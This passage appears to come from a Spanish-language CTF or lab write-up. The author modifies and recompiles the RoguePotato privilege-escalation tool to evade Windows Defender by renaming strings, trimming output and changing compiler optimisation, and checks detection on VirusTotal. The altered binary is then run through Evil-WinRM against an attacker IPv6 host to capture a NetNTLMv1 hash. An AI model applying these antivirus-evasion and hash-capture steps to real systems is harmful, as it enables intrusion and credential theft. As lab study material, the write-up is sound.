
Y quedaría todo muy simplificado
void Usage()
{
printf("\n\n\tCualquier cosa\n\n\n");
}
Vuelvo a compilar, ejecutar y transferirlo a la máquina víctima
Pero sigue detectando un virus
*Evil-WinRM* PS C:\Temp> .\RoguePotato.exe
Program 'RoguePotato.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\RoguePotato.exe
+ ~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\RoguePotato.exe
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Si le hago un Strings y filtro por Potato, detecta coincidencias
strings RoguePotato.exe | grep -i potato
RoguePotato
[+] Starting RoguePotato...
Hago una búsqueda recursiva y remplazo todo lo que tenga ese nombre para que no de problemas

Vuelvo a compilar y lo subo a la máquina víctima
Ahora al hacer un strings no detecta esas cadenas
strings RoguePotato.exe | grep -i potato
Lo sigue detectando como malicioso
*Evil-WinRM* PS C:\Temp> .\RoguePotato.exe
Program 'RoguePotato.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\RoguePotato.exe
+ ~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\RoguePotato.exe
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
En los ajustes de compilación, viene predeterminado optimizar con respecto a la velocidad. Lo cambio al tamaño para poder borrar así restos que no afecten a la ejecución del programa pero que sí pueden ser rastreados

Ahora ya puedo ejecutarlo
Para comprobar de una manera más rápida si el binario lo va a detectar como malicioso o no, desde Virustotal filtrando por Microsoft se puede saber

Y ahora ejecuta sin problemas
*Evil-WinRM* PS C:\Temp> .\RoguePotato.exe
Cualquier cosa
Después de todo, ya tengo subido el binario con soporte para IPv6 y sin que lo detecte Windows Defender
Me pongo en escucha por el puerto 135 (RPC)
Copio mi IPv6 se la paso como argumento al RoguePotato
Recibo la petición al puerto 135 y al montar un servicio RPC con impacket y recibo el hash NetNTLMv1
*Evil-WinRM* PS C:\Temp> .\RoguePotato.exe -r e80::7b96:147d:d784:8491 -e cmd
[+] Starting CualquierCosa...
[!] RogueOxidResolver not run locally. Ensure you run it on your remote machine
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\CualquierCosa\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] IStoragetrigger written:130 bytes
[-] Named pipe didn't received any connect request. Exiting ...